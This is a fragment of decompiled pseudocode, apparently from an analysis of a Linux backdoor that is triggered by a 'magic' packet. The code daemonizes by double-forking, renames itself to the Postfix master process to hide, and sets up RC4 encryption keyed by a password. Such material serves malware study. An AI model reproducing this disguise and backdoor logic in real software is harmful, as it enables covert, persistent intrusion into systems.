 if ( magic )
{
if ( magic->_ip == 0xFFFFFFFF )
// 使用 ip协议中的地址
ip = *((_DWORD *)ip_packet + 3);
else
ip = magic->_ip;
pid = fork();
if ( !pid )
{
// 子进程
v29 = 0;
*(_QWORD *)dest = 0LL;
v11 = 0LL;
v12 = 0;
strcpy(src, "/usr/libexec/postfix/master");
if ( fork() )
exit(0);
// 孙进程
setsid();
signal(SIGHUP, (__sighandler_t)SIG_DFL);
v3 = strlen(g_argv);
memset(g_argv, 0, v3);
strcpy(g_argv, src);
// 修改进程名为/usr/libexec/postfix/master
prctl(PR_SET_NAME, src);
v4 = strlen(magic->pass);
rc4_init(magic->pass, v4, &crypt_ctx_ctx);
v5 = strlen(magic->pass);
rc4_init(magic->pass, v5, &decrypt_ctx);
cmp = logon(magic->pass);
v29 = cmp;